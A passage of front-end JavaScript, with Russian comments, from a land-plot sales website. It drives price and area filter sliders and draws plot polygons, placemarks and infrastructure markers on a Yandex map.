                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            
            selAreaMax.value = inputAreaMax.value = parseFloat((selRangeAreaMax.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMax?.addEventListener ("change", () => {      
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
        
        //цена
        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];

        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        $(document).on('change', '.c-sel--span__RANGE.min', function(){
            var price_val = selPriceMin.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMin.value = price_val;
            selRangeMin.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMin.dispatchEvent(new Event('change'));
        });        
        selRangeMin?.addEventListener ("input", () => { 
            if (+selRangeMin.value > +selRangeMax.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;

            selPriceMin.value = inputPriceMin.value = roundThousand( parseFloat((selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMin?.addEventListener ("change", () => {     
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;
                
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);       
        });

        $(document).on('change', '.c-sel--span__RANGE.max', function(){
            var price_val = selPriceMax.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMax.value = price_val;
            selRangeMax.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMax.dispatchEvent(new Event('change'));
        });        
        selRangeMax?.addEventListener ("input", () => {   
            if (+selRangeMax.value < +selRangeMin.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;            
            selPriceMax.value = inputPriceMax.value = roundThousand( parseFloat((selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMax?.addEventListener ("change", () => {      
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;  
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
    }    
    
    $(document).on('click', '.c-sel--div__PLOT_PRICE_inner', function(){
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        $(this).addClass('active');   
        var min_price = $(this).data('min');
        var max_price = $(this).data('max');
        //подставляем цены в ползкнок цена за участок
        if (max_price > 0 && min_price > 0){
            
            const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
            const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
            
            
            const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
            const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
            
            const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
            const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];
            
            
            selPriceMin.value = inputPriceMin.value = min_price;
            selRangeMin.value = (min_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            
            selPriceMax.value = inputPriceMax.value = max_price;
            selRangeMax.value = (max_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)

            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`; 
                               
            rebuildPlacemarks();
            rebuildAllPlacemarks = false;
        }        
    });
});

//
function roundHungred(priceValue){
    return Math.round(priceValue / 100) * 100;    
}
function roundThousand(priceValue){
    return Math.round(priceValue / 100000) * 100000;    
}
//удалим все метки с карты
function clearPlacemarks(areaMin, areaMax){
    for(var j = 0, len1 = plots_left_menu.length; j < len1; j++) {
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[j])
        myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
    }    
}

function rebuildPlacemarks(target = 'sale'){
    //удалим все метки с карты
    clearPlacemarks();

    var priceMin = 0;
    if(target == 'sale')
        priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
    var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;
    var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
    var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
    $('.vp-map--div__PLOT').each(function(){
        $(this).removeClass('__vp-map--button__LEFT__ACTIVE');
    })
    
    var plots_left_menu_filter = new Array();
    
    
    for(var j = 0, len = plots_left_menu.length; j < len; j++){
        //let bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
    
       
     
        let plots_filter = new Array(); //отфильтрованный по площади массив с участками
        for(var i = 0, len1 = plots_left_menu[j]['PLOTS'].length; i < len1; i++){
            //если выводим только участки в продаже или все участки
            if(target == 'sale' && plots_left_menu[j]['STATUS'] == 'Свободен' || target == 'all'){    
                let temp = plots_left_menu[j]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();

                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){
                        plots_filter.push(temp);
                    }
                }
            }
        } 
        if(plots_filter.length){
            let temp_group = JSON.parse(JSON.stringify(plots_left_menu[j]));

            temp_group['PLOTS'] = plots_filter;
            plots_left_menu_filter.push(temp_group);
        }       
    }      
    initializeLeftMenu(plots_left_menu_filter, true, 'sale');
    plotsGetDataColor(500);
}

function setBorders(){
    if(!loaded_infra){
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                if(result['AREA'] != undefined && result['AREA'].length){
                    var bounds = new Array();
                    var item = new Array();
                        item['coords'] = result['AREA'][0];
                        item['strokeColor'] = '#15c92e';
                        item['strokeWidth'] = 6;
                        item['name'] = '';
                    bounds.push(item);
                    infra_bounds.push(...bounds);
                    initializeSet(bounds, 'area');
                }
                
                if (window.innerWidth < 768) {
                    //масштабирование карты
                    if(result['MAP'] && result['MAP'].length){
                        myMapDetail.setCenter(result['MAP'], 16);
                    }
                }
                if(result['INFRA'] && result['INFRA'].length){
                    infra_sets.push(...result['INFRA']);
                    infra_markers.push(...result['INFRA_MARKERS']);
                    showInfraSets(result['INFRA'], result['INFRA_MARKERS'], false);
                }
                if(result['INFRA_ALWAYS'] && result['INFRA_ALWAYS'].length){
                    infra_sets_always.push(...result['INFRA_ALWAYS']);
                    infra_markers_always.push(...result['INFRA_MARKERS_ALWAYS']);
                    showInfraSets(result['INFRA_ALWAYS'], result['INFRA_MARKERS_ALWAYS'], true);
                }
            }    
        })  
    }
    loaded_infra = true; 
}

//выводим метки инфраструктуры на карту
function showInfraSets(infra_s, infra_m, show_always){
    if(!show_always){
        var geo_ost = [];      
        var infra_res = [];

        //клик по кнопкам с инфраструкторой на десктопе и мобилке    
    //    const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        

        mapButtonLeft.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(!infra_res.length){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {    
                        var mark_icon = '';
                         
                        mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
                        geo_ost[j] = []; 
                        
                        for(var k = 0, len2 = infra_s[j].length; k < len2; k++) {    
                            geo_ost[j][k] = new ymaps.Placemark(
                                infra_s[j][k],
                                null,
                                {
                                    iconLayout: 'default#image',
                                    iconImageHref: mark_icon,
                                    iconImageSize: [38, 45],
                                    iconImageOffset: [-24, -24],
                                    hasBalloon : false,
                                }
                            );
                        }
                        infra_res[j] = ymaps.geoQuery(geo_ost[j]);
                        infra_res[j]
                            // Добавляем геообъекты на карту.
                            .addToMap(myMapDetail)
                            // Указываем пресет.
                            .setOptions('preset', 'twirl#redIcon')
                            // Скрываем все элементы.
                            .setOptions('visible', false)
                //            // Выставляем bounds так, чтобы все объекты вместились.
                            //.applyBoundsToMap(myMapDetail);    
                    }                
                }
                var infra_key = a[i].dataset.set;
                if(infra_key != ''){
                    
                    if(a[i].classList.contains('__vp-map--button__LEFT__ACTIVE')){
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible',false);    
                    }
                    else{
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible')    
                    }

                    a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
                    mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
                    mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
                }
                
                //если нет выбранных инфраструктур, то удаляем их с карты и меняем масштаб по границе посёлка
                if($(".vp-map--button__LEFT.__vp-map--button__LEFT__ACTIVE").length == 0){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {
                       infra_res[j].removeFromMap(myMapDetail); 
                    }  
                    infra_res = [];   
                    $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');           
                }
                else{
                    $('.c-sel--label_HEADER_infra .back_to_village').addClass('active');
                }
                myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});
            });
        });
    }
    else{
        var geo_ost_always = [];      
        var infra_res_always = [];

        for(var j = 0, len3 = infra_s.length; j < len3; j++) {    
            var mark_icon = '';
             
            mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
            geo_ost_always[j] = []; 
            
            for(var k = 0, len4 = infra_s[j].length; k < len4; k++) {    
                geo_ost_always[j][k] = new ymaps.Placemark(
                    infra_s[j][k],
                    null,
                    {
                        iconLayout: 'default#image',
                        iconImageHref: mark_icon,
                        iconImageSize: [38, 45],
                        iconImageOffset: [-24, -24],
                        hasBalloon : false,
                    }
                );
            }
            infra_res_always[j] = ymaps.geoQuery(geo_ost_always[j]);
            infra_res_always[j]
                // Добавляем геообъекты на карту.
                .addToMap(myMapDetail)
                // Указываем пресет.
                .setOptions('preset', 'twirl#redIcon')
                // Скрываем все элементы.
                .setOptions('visible', true)
    //            // Выставляем bounds так, чтобы все объекты вместились.
                //.applyBoundsToMap(myMapDetail);    
        }  
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});              
        
    }
    
}     


//размер метки-кружочка в зависимости от зума карты
//увеличенные кружочки
function getPointSizeCircleSchema(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom > 20){
        pointSize.sz = 108;  
        pointSize.txt = 28;  
    }
    else if(zoom > 19){
        pointSize.sz = 72;   
        pointSize.txt = 21; 
    }
    else if(zoom > 18){
        pointSize.sz = 54;  
        pointSize.txt = 17;  
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;  
    }
    else if(zoom > 16){
        pointSize.sz = 18;  
        pointSize.txt = 0;  
    }
    else if(zoom > 15){
        pointSize.sz = 11;  
        pointSize.txt = 0;  
    }
    else {
        pointSize.sz = 3;
        pointSize.txt = 0; 
    }


    return pointSize;
}

//размер метки-кружочка в зависимости от зума карты
//маленькие кружочки
function getPointSizeCircle(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom == 16){
        pointSize.sz = 6;  
        pointSize.txt = 0;    
    }
    else if(zoom == 17){
        pointSize.sz = 8;  
        pointSize.txt = 0;     
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;      
    }
    return pointSize;
}

//размер метки-домика в зависимости от зума карты
function getPointSizeHouse(zoom){
    var pointSize = [];
    pointSize.wid = 7;
    pointSize.hei = 7;
    if(zoom == 16){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    if(zoom > 20){
        pointSize.wid = 250;    
        pointSize.hei = 250;    
    }
    else if(zoom > 19){
        pointSize.wid = 200;    
        pointSize.hei = 200;    
    }
    else if(zoom > 18){
        pointSize.wid = 90;    
        pointSize.hei = 90;    
    }
    else if(zoom > 17){
        pointSize.wid = 54;    
        pointSize.hei = 54;    
    }
    else if(zoom > 16){
        pointSize.wid = 27;
        pointSize.hei = 27;
    }
    else if(zoom > 15){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    else{
        pointSize.wid = 7;
        pointSize.hei = 7;
    }

    return pointSize;
}


//анимация метки - мигание для акции
var animationInterval;
function animatePlacemark(placemark, status) {
    animationInterval = setInterval(function() {
        let _this = placemark.getElement(); // Родительский контейнер html.
        let pinner = _this.children[0]; // Вложенный элемент.

        $(pinner).toggleClass('active');     
    }, 600);
}


//макет метки в завсимости от зума карты и статуса участка (домики и кружочки)
var createChipsLayout = function (poligonStatus, poligonColor, textColor, poligonName, promo, gradient) {
    var map_zoom = myMapDetail.getZoom();
    if(poligonStatus != 'Продан'){
        //кружочки
        // Создадим макет метки.
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark" style="background: '+poligonColor+'; color: ' + textColor + ';"><span style="color: ' + textColor + ';">'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
//                    // Если метка выбрана, то увеличим её размер.
//                    var size = this.isActive ? 36 : 8;
//                    // При задании для метки своего HTML макета, фигуру активной области
//                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
//                    // Создадим фигуру активной области "Круг".
//                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
//                    var bigShape = {type: 'Circle', coordinates: [-18, -18], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var map_type = map.getType();
                    var pointSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    pointSize = getPointSizeCircleSchema(zoom);

                    element.style.width = element.style.height = pointSize.sz + 'px'; 
                    element.style.marginLeft = element.style.marginTop = -pointSize.sz / 2 + 'px';
                    if(zoom > 17){
                        element.classList.add("placemark-number");                   
                        element.style.fontSize = pointSize.txt + 'px';
                    }
                    else
                        element.classList.add("placemark-circle");                   
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.

                    if(promo !== false){
                        element.classList.add("promo");
                        if(gradient != '')  
                            element.style.background = 'linear-gradient(-45deg, '+ gradient +')';                 
                        else
                            element.style.background = 'linear-gradient(-45deg, '+ poligonColor +', '+ poligonColor +', #ffffff, '+ poligonColor +', '+ poligonColor +')';                 
                        element.style.backgroundSize = '400% 400%';                 
                        //animatePlacemark(this, 'start');    
                    }
                    
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {  

                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            if(promo !== false)
                                $(pinner).removeClass('promo');  
                            $(pinner).addClass('active');     
                            $(this.getParentElement()).addClass('active');
                            this.isActive = !this.isActive;
//                                this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            
                            if(promo !== false)
                                $(pinner).addClass('promo');     
                            
                            $(pinner).removeClass('active');     
                            $(this.getParentElement()).removeClass('active');
                            this.isActive = !this.isActive;
                                //this.rebuild();
                        }, this);
                    }
                }
            }
        );   
    }
    else{
        // Создадим макет метки с картинкой-домиком для проданных участков
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark placemark-img" ><span>'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
                    // Если метка выбрана, то увеличим её размер.
                    var size = this.isActive ? 36 : 20;
                    // При задании для метки своего HTML макета, фигуру активной области
                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
                    // Создадим фигуру активной области "Круг".
                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
                    var bigShape = {type: 'Circle', coordinates: [0, -10], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var pointSize = getPointSizeHouse(zoom);
                    var fontSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    fontSize = getPointSizeCircleSchema(zoom);

                    element.style.width = pointSize.wid + 'px';                     
                    element.style.height = pointSize.hei + 'px';  
                    element.style.marginLeft = -pointSize.wid / 2 + 'px';                   
                    element.style.marginTop = -pointSize.hei / 2 + 'px';       
                    if(zoom > 17){
                        element.classList.add("placemark-number");                   
                        element.style.fontSize = fontSize.txt + 'px';
                    }


                    //Файл картинки с домиком для схемы или гибрида
                    var map_type = myMapDetail.getType();//тип карты (спутник, гибрид, схема)
                    var namePrefix = '';
                    if(map_type != 'yandex#hybrid'){
                        element.classList.add("dark-number");                   
                        namePrefix = 'gibrid_';
                    }
                    //домики (выбираем одну из пяти картинок случайным образом)
                    min = Math.ceil(1);
                    max = Math.floor(5);
                    var houseNum = Math.floor(Math.random() * (max - min + 1) + min); // Максимум и минимум включаются                
                    var housePic = '/images/map/'+namePrefix+houseNum+'.png';            
                    element.style.backgroundImage = 'url('+housePic+')';             
                    
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);     
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                    }
                }
            }
        );                 
    };         
    return animatedLayout;
}

//формируем массив проданных участков
function initializeSetPriceSoldOut(plots_left_menu_sold) {
    var bounds_sold = new Array();  
    for(var i = 0, len = plots_left_menu_sold[0]['PLOTS'].length; i < len; i++){
        let temp = plots_left_menu_sold[0]['PLOTS'][i];
        let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
        let item = new Array();
        if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                item['coords'] = plots_bounds[temp_index].coords;
                item['fillColor'] = plots_left_menu_sold[0]['COLOR'];
                item['strokeColor'] = plots_left_menu_sold[0]['COLOR'];
                item['textColor'] = plots_left_menu_sold[0]['COLOR_TEXT'];
                item['status'] = plots_left_menu_sold[0]['STATUS'];
                item['balloon'] = plots_bounds[temp_index].balloon;
                item['name'] = temp;
                item['village'] = plots_bounds[temp_index].village;
                item['promo'] = plots_bounds[temp_index].promo;
                bounds_sold.push(item);
                //plots_filter.push(temp);
        }
    }
    initializeSetPrice(bounds_sold, 'add_sold', 0);    
}

function initializeSetPrice(bounds, action, group) {
    if(action == 'delete'){

        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        

    }
    else if(action == 'add'){
        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjects[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjects[group]);
        
        //добавляем метку в центр каждого полигона
        myGeoObjects[group].each(function(polygon) {        
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            //var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            
            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), hasBalloon: false});
            myGeoObjectsPlacemarks[group].add(myPlacemark);

//            var pixelBounds = polygon.geometry.getPixelGeometry().getBounds();
//            var pixelCenter = [pixelBounds[0][0] + (pixelBounds[1][0] - pixelBounds[0][0]) / 2, (pixelBounds[1][1] - pixelBounds[0][1]) / 2 + pixelBounds[0][1]];
//            var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
//            var poligonName = polygon.options.get('name');
//            
//            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName), hasBalloon: false});
//            myGeoObjectsPlacemarks[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarks[group]);
    }
    else if(action == 'add_sold'){
        myMapDetail.geoObjects.remove(myGeoObjectsSoldOut[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarksSoldOut[group])
        myGeoObjectsSoldOut[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarksSoldOut[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjectsSoldOut[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjectsSoldOut[group]);
        
//        // Создаём кастомный шаблон для hint для проданных участков
//        var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
//            '<div class="hint-soldout">$[[options.content]]</div>'
//        );
        //добавляем метку в центр каждого полигона
        myGeoObjectsSoldOut[group].each(function(polygon) {
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            var myPlacemark = new ymaps.Placemark(geoCenter, 
            {
                hintContent: 'Продано'    
            }, 
            {
//                hasHint: true, 
//                openHintOnHover: true,
//                hintLayout: CustomHintLayoutSold,
                iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), 
                hasBalloon: false
            });
            myGeoObjectsPlacemarksSoldOut[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarksSoldOut[group]);
    }
}

function initializeSet(bounds, poligon_target) {
    //currentSetIndex = setIndex - 1;
    //myMapDetail.geoObjects.removeAll();
    
    bounds.forEach((polygonData, index) => {
        if(poligon_target == 'area')
            var polygon = createPolygon(polygonData);
        else if(poligon_target == 'plot')
            var polygon = createPolygonPlots(polygonData);
        myMapDetail.geoObjects.add(polygon);
    });
    
    if($('.ymaps-2-1-79-map').css('width') == '0px'){   
        myMapDetail.setZoom(9);          
    }
    else{                      
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 9) myMap.setZoom(9);});
    }

}

function createPolygonPlots(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {
                hintContent: '№'+polygonData.name,
                balloonContent: polygonData.balloon
            }, 
            {
                fillColor: polygonData.fillColor,
                strokeColor: polygonData.strokeColor,
                strokeWidth: 1.5,
                fillOpacity: 0.2,
                balloonMinWidth: 400,
                balloonMaxWidth: 440,
                balloonMinHeight: 'auto',
                balloonMaxHeight: 'auto',
            }
        );
    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();

    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();

    });
    return polygon;
}

function createPolygonPlotsPrice(polygonData, group) {
    if(polygonData.promo == true) polygonData.strokeWidth = 3;
    else polygonData.strokeWidth = 0;
    
    var polignHint = false;
